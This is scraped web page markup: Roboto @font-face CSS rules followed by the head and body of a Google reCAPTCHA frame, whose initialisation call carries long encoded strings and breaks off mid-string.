  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="lHh_X0p_eyR_EtvJDf3Ngw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="lHh_X0p_eyR_EtvJDf3Ngw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="lHh_X0p_eyR_EtvJDf3Ngw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22J8K3HDcrY3szFA0xwrDCgmTDqg/Cv8O2w6Evwpsmw6zDisK0w4dsRMO/wrvDu8OEJg7CnmbDkMK1wqA8wpckw4Q/B17CtWBdw6cOfyTCmMOpEsO7WHnCukIIIMOawqkBdW8/J8ODw4bCpjUvwobDnMKGw4vDjMOFJxtWa8K4wrzCssOTXj/Cg8Oqw4PChCfCrsOYwqHCtsKnwohVPhLCvMKGUcOGUCLCq8K9wpnClj8KwonDl1wHwoDCswwKwr/CoMKlwop2w6QVwozDs8KdSsOrwp3DqidYw7sqwr9fw6jDqcKtw5gtw7JjNMOgJCzDnmXDosOow4MRw7gQw5Mow4ofShZFA8KSCMKbwpU/MF7DpyTDmcOVQ14PEsK+OGZmw4sUw7vDicOqw6zCqcK0BMKrXsOKX3zDrcK2J8Kkw6LCncOSIMOPwqXCl2XDk2/DrQjDgCo5LsKIB8O1XS3DgcKLAmYbw4zCgS7Cjmkywq/[base64]/XQU1e8KUPn/Dp8O3IMKdwqXDjcKsQmU+RQnCjsOYdcKVw4/Dtk3DmWnDpcOfwrbCjT9YJsKjwqfCghbCinfCqsK5wrLDmsOKUWNrMEHDiEUbVT9EI8OtwqDCq3hwU1ZzRRvCvcKcacOTfMOWFMKcP8OjwohAKgXDh8OOHVTDj8Kvw5gCBsOFw5d4wpPCnHdKwoHDgFU4O8OUbsOdRsOgWlfCk2/Dpytiwq/DuR/CrV8yFWTDgcK2OcO4cS/DrF9AKcKVwq5WMgnCihZLw5p0w7DCncO5wrBpXWzCpzXCvSgtw4fDkj0rwoXDm19Uwp/CjUlEw4jCnCs1wpYXw5c/wo0Lw51Sw6whIcKDwqLDv0XCncO6I8KER8KywrzCgS1BSSEXScKDw4TCi8OGHMKGwrZYwoARGihaworCv14Aw7fCqxZcw7vCkVFLw5EOw7TDlgUAwpcZw6TChsKXbnzDrixPacOfXcKLwo3CvMOMdgs6DMOhw67CsQnDlcKaw5/DtsO7d8KLFS0UYyIfw47Crk94w4/[base64]/Ci3dXw4FUwpvCoMORwrrCvsK8ej3CmmfCk8K4w4LCtMOLTMO2w4o0w7bCh8KPInAVeyZPB8KswpPCq0DDrH/[base64]/woLCsEsUw5F6MmkkVWDCn2zCknQaw74aX8OsJiECw53CncOvw5bDmi8JLsOIw7JcSmsIw7bDvsKGwp/DssO2w7DDmsOUw7fDg8K3aDxHwofCnypTDgvDvsO2IcOiw4XDtcO/w4tVw4bCgMK/wrzCp8K9G3/CpQtuw4zDrVbCgl7DvsOcw4ERbcKtD8KBJnDCuQgNw63ChsOgwphTw5vDlsK2wrDDhkgcCcOhwqXDkcKYw4JhV8OEAmjCrsOGCDjCkcKqXcK2f3dAQFt0w48/f0JjTcKnTsKQw6DCosKhw5sQacKzTMK/NRJbN8KQw7zDukbClX3Csm3DqlpJAcKGUsOAw55/w70bwr1NEDrCncK8VSnDgsK2WsKlw4QLw4BaHcKSw73Co8OXwqjDlCPCksK8w6LCnsKmLWbCtmo/f8OMwo3Cl8K6wp52EA03PC/[base64]/DuVMew7ZJbsOhwqILFMO8w5LChMOww6MdwqrDvMOIWMK3w6VYwo/CqgU7D8Ojw5Eow6nCoFPCnUfDgBMqwpl6Q0/[base64]/[base64]/CpMOrwpY6wqYDw4JiOsOkS0lYKMOuV8KgI8O4IBfCvEUdw5DCm3gtw4spwpgGw6HCnGB8MsOlwrjDoU0cw73ChkLCj8KeRnXDlcOFNEY7U3oXDsKtwoDDsTnCgcOIw53DoF3Dv8OzVg/DnwtAwoVgw6xlwq7Cu8K+wq06EsKqfTfCl2zDuUnCmUPDngY7wpzDjMKUAHcLw4APe8OXwqwmIMOxa3okfcO4M8KGXcOww4HDn1LChH4YMcOYAzfCj8KGwqDDgWU4wrdtCMKiPMOFw5zDnh9rwpPDg0NFw6LChsK+wrHDi8OSwpjCr3HCkwR3w5LClQ/Cm8KoHmYbw5vDgMKXP17ClcKLw50UK13DoVzClMK+wq/DkT8JwrTCkj7CgsOvw5wgw4QdwrXDsiIHBMKDw5vDlUAJF8Obd8KFOBPDiMKKeDTDn8OCw4Zowp8eHULCn8OHwrd8UcOpwoJ8fsOrUcKzF8OKeQBkw70jwr5/w53DiEXDtifCssOHwo3CpMK+McKCw6zCuAzCisOFZMOZTmEGDy48CsKEw4fCpCkbw5nCpFvCqAPDhi0sw6TDq8KcwrRLKjELw7bCuGfDlcKDKEoLw7tnTsOCw6EQwrJuw6vDl07DjGlfw5g4w6cqw4jDgsO7wrzDh8Kbw48kNMKJwrHCtiHDmMOJVFPCpy/[base64]/[base64]/[base64]/DkWTDgFN7w5YFIAXDkT4XQMOHwq7CoHMfw6zCicOsQF0MwrHCv8Olw6PDmMOrURZewrpUwp7CpxliET/[base64]/DtQXCq8OCUFtNw4RtAFLDnsKMCsK2w49Iw7VCw67DkMKYwop1wqHCtsOiw7LCsEt0azrChcKywpfDrlJGw7Yvwr7Cm3tgwq7Cs3bDpsKhw6BRw7jDmMOLwrcgUMOFPcO7wqLCtsOswoA2CFwIwotAw6HChHnCkSYsHjIGGy/CqcKraMKow7pXJMOhbsKyERxLS8O6ATwNwr4/w6haa8OqCMO6wqrDuGDCpSpZRsKgwr7Cl0ACUMO7UcOyLlECw53Do8OiBUfDucKnw44XUC3CmcK5w7VSYMKPSAvDnXxOwoh+wr/Ds8OHUcOfwoHCuMKvwr/CsmF4w4HCkcK1DD3DqsOPwp1ed8KAUhsNI8KccsOcw67DkUoDFsOGM8O2w67CvDXCkMOSOMOrEgXDkcKCDcKfw6o1Qj4wR8K2FcO9w7LClcKDwr13dsKBe8Oqw71SwqTDpcKzBWrDrTIiwrBDIl5dw6LDngPChcOvYQFjwpdQSQvDmcO4w7/CnsOlwo3DhMKBwojCqHU3woLCiS7Cp8KowqdFWinDhMKZwpXCqcKow6FNw43DlEt1aWbDgR3CiXMuclLDiQgtwovCrSAaPcOeXHRLcsOcw5vDmMOtwrHDiUlhHMK0McK6ZcOBw7whKcK8KMKSwozDrmnCjsO/wqFewrvCizEeNHnChcO/wqx7XEELw4FHw58OYMK7wofCl0gow5whbTzCr8Kewq8Sw7PDrcOES8O6bnVMCHUjD8O6wprCocKKbSZxw68nw5jCs8Oyw70twqvDngIhw4jDqzTCjVbCvMO4wqcMwqfCkMOBwqkjwp/DscObw6rDt8ObUsOTB0PDs1YJwq/CgcK4wqVgwrrDo8Ofw4Z6ORjDl8Kvw7EZw7EjwozCnDEUw740wprCilhvwogHAEPCu8OXw7VREy8+wqnCmcKnNBQMb8K3w50jw5xnRwxYNsOEwqkCHXZhRjoJwrxQAcO7w6JNwpkpw5zCvMKew7Z2P8K0UW/[base64]/DhgN0w5EowpbDjMK+PMOfw6XDu8K2JFXCrsOgIcK+wop/w6zDucOQD3vDq0AcwoLDqVkAV8KNEkFjw6TCvsOaw73DusKgIHTChjt4d8OZFMOpYcOAw6w/NR3DlsKPwqfDrcK6w4bCncOLw5RcFMKqwo3ChcOEawrCpMKTZMOQw7QmwqTCg8KKwqZXIMOxT8KBwrQTw7LCgMKsYWTDlsOnw7nDm1kqwqU4ccKUwpRhR3XDqsKYPmxbw4bCtQF9w7DDmkvClD/[base64]/[base64]/[base64]/DrkDCr8OPwrvDk8OhwrHDlcOVDXNAwqxURDVMYMOMUh3CsMO2e8KvcMKFw5LDrkLCmRk+wrojw4RewoDDtWlOOsODwq7DrXtuw6d+EsKsw63CvcKnw4N/K8KTOi5twpXDp8K+e8KHQ8Kdf8KKwrkxw6zDuyE+w5JcFQY8w6PCrMOqw5bClHAIdMO0w6nCrsKlYMOsQMOXWRAqw45Uw5nCjMOkw5PCnsOyNsKswpxCwq8jRMO5wr/CslZdZMOdEMOuw49zCHLDmQnDqU3Ck3bDhcKTw49Tw6vDh8OXw7VbMjbDvyTDvwBmw5UdQWLCnk3CjsKkw41+DVcvw4rCu8KEw4fCrsKLSiYewpsEwoJZGTxWZ8KOWRjDqMOLw7/[base64]/Dq8KZNm5JfldywrnDjDVmdsKIMcOgLMK4wrIRwrrDuClzwrQpwoBTwolMfGYyw48gel4KN8KAD8OROk0Nw6/DucO3w7TDiw8fbsOGeTrCrMOcIsKXR3bCgMOzwqwpEcOdY8Kvw74oQsKANcKyw7Epwo9FwrfCjsOLwp/CmxXDisKjw4s2BsOrIcKfRcKzSEHDvcOxUVpOeCE/w6NfwrrDmsO6w5g8w4PCnhkww7LDpcOewpTDusOfwr7CnMOyYcKDCMKwSmA4cMOgDcOHFcKmwqt0wqV2ZiY2KsKcwosDVcK5wr3Dt8OowqpeYRfCpMKWU8OXwpnCrULDlhtVw4wAw6YzwqwzdMKBcMK0w6pnWSXDgSrCvWTCu8OMbRVYRQobwqjDj0BvIcKawrt/wrsYwojDi0DDrcOSNsKKXcKpHMOfwpE7woEHbkcLM0JwwqkXw6EXw746bkLDiMKobsO/w69cwovDisKww63CskJJwqHCgMKOKcKrwoHCk8KuCnfDi13DuMK/wp3DhsKVesKLBCbCt8K7wprDtyrCoMOcbzvClcKTKGc7w54Ow7HDhUDDtXfDtsKUw7cZG3rDnlbDv8KNWcOaEcOJS8OdfgDDmWVLw5hmcMOxGRJmWRlGwonDg8OGE2/DocOnw6vDjsORBX4nfRbDhcO2YMOxeTxAKmpZwpXCrAlww4zDhsOVADAaw6XCmcKMwqRlw78Xw6nCtRlLw7xeSxZEw6PCpsKMwofChDjDkzt8LcK9ecK/w5PDjcOHw7wTA1UlYic5F8OfccKgGsO+MwvCpsKmYsKyKMKhwpTDvyHChSEyYEUdw6nDs8OHNVTCjsKsN33CtMKmEyrDtxfDuVPCrwXDuMKKw4Qkw4LCsUV9Vk/Du8OecMKDwq9NaGPCs8KlCBsYwoA4BSMBUGl0w4/CoMOMwrZ5w4LCucOLAMOJIMKuKTDDmcKTf8KeHcOrwo1bByfCusOGQMOWOsK+w7ZPLzxOwrXDt2cAJMONw6rDtMK/[base64]/e8OnBMKsw7fCrBPDmV3Dn8KpTmDCo0XClcKMZcOhwr/Dg8ODw4lCw73CrUQAGy3Ch8KVw4nCgj/CicK1w4wsccK/[base64]/CksKOw5RXLMK7w689UMOcLsKcw5UQKcOXwrDDjcOseWvClHHDtAUQwpEfCGV8O0HDryPCs8OqJy5Mw4ohwq51w6zDh8Khw5YAJcKZw7Rzwp8owrbCokzDhH7CscKdw4rDslXCm8OpwpHCujXCi8OsTMKzDSvCsw/CpWrDgsO3LHplwpvDvMO3w6lhdw1Gw5PDnVLDtsK8UTLCkcOjw6jCpcK6wrXCn8KkwqxKwoDCoUfCgSTCol/DgMKBNhbDh8KaB8O1SMO5FFc1wobCk0bDmCwAw4TCgMOawrBKKcKqenNCEsKZwoY2wpfChMKKLMKvYkljwp/Dmz7DuG5nAgHDvsO+wpRvw7JawpzCglfCk8K6UsOMw7p7E8KmU8O3w7bDt1RgGMOjFmrCnCPDkzUqbsOkw4bDiEEdK8K8wptwdcOsUh3Do8KbIMKTE8OsURnDuMKkCsOhHk04ZW/Cg8K/IsKfwpUqJkBTw6EOcMKcw6fDi8OIOMKIwqldNHzDrFLCkQh4AMKfBcOSw6PDlSPDmcKqEMOvB3jCpsOgBloxdRLCmCPCssOmw6zDpQrDn0dcwox1ZyseDURbR8KewofDgTvCiRbDj8Oew5cWwoFMwpEbQMK6YsOow7lLHjtXTEPDu0g5UcOTwpB/wpLCsMOBcsK/[base64]/FMKJwpcdMMKgdAJVw4/Co8ODwrnDlwwhF1ZvRcO2woLDvjBPw7UEAsOSwr4zYMKzw5rCom0Xwp9Awqdbwo19worChBDDk8K8CC3DuGTDqcOuS0/ChMKeOUDCvMOvQFwmw4LCqVzDncOwTMK6YxLCp8ONw4/[base64]/[base64]/FXHDlMOiwonDnRNxw6zDnMKwBcKKw7bDpg3DqsOMwonCqcKfw6bDgsKDwq3CkkfCj8Ktw7ljO2BlwpfDpMORw7TCjFYdZGLDuGNKQsOic8Ogw5rDvsKVwoFtwrl0McOSWgfCtB/Ct1XClcKGZ8Oxw5FXbcO8XsOaw6PCgcOaNcKRdcOsw6rDvE8+DcKcVR7CjlvDiSPDk2M6w7MCXk/DhcK8w5PDq8OsG8ORI8KybMKVPMKCGmVAw7ENRBMCwoPCoMOvNjrDq8KHMcOqwpR3wpYuXMKLwrDDicKRHsOjLgjDqcKTJC9DVmjCpnA0w5IWw73DisKtfMKfTMKPwpR+wpA+KHRmPybDoMOtwpvDg8K/bR1fFsO7FSQGwoNcQkZjFMKUYMOnfFHCijrCt3VEwqzCuGvDqDrCmEhNw6p+RwgeNcKfU8KBBCwdBjNHOsOLwqnDjnHDoMO5w43CkV7DsMKzwrN2KVDCmsKWMsK7SkR5w7pWwqnCuMOZwr3Ds8KOwqBLbMKXw4R9VcO7PHRJQ0LCjW/CoRTDq8KLwqTCkMKjwq3Cgx5cEMOjQhXDicKZwrxRH0PDm33Dn0DDtsKywq7DicOsw5ZNGEjClB/CtF17KsKEwqfDtAXCl2XCl0FxHcOywpIOJzoqHsKpw50ww6jCssOCw7FxwqTDgAETwq7CvjDClsK0wqp4SE/ChQfCg37CozbDh8O9w49vwpDDk0xZIsOnXUHDjE9DAy/CmxbDlsOMw4/Cg8OJwqDDggjCo1ASQ8OEwozCh8OqQMKDw6QowqrDncKCwo9xwrQTw7Z4OsOiw7VhKcOdwqE+w7BEQcO4w5lHw4LDmFV8wp/Dm8KRaWnCmSd5cT7CtcOsf8O1w73CsMOKwqk6BDXDlMOPw4DCscKMYcKjM3jDq3FXw4Nhw5TCr8K3wonCo8KEccK8w6J9wpAswpTCusOaZGxXak0DwoZcwo4swoXCh8K4wo7DvwjCuTPDq8K5M1zCk8KgWcKWfcOBT8OlbA/DgMKdw5BkwovCr1dFIX3ChcKkw7INacK9YRbClRjDmCc0woR7SXNewrcyecODGmDCgB7CjsOmw4Qtwpo/[base64]/CksOmdxHDhcOKHMK0w5/Cgz7DjMOUCcOoZVfDlmkTwpzDv8KJQMOCwp/DqcOHw7/[base64]/cEbDlcO/wrtwwqguPHFiPsOxWVQ+w7LChcKuExAMeCNDPcK7F8OtGgzDtzluCsOhIcOtNAYKw67Dt8OCdMOgw4YccmLDtTpkQ2vCu8Omw7zDmn7Chh/DmhjCg8OWFRcpfcKMV31KwpIdwo3CuMOuJcK4GcKkPThOwoPCi0wlIsK8w6HCmsK+CMKZworDiMOVYnAwI8OVFMOYw7TDoSvDo8OyenfCssOMc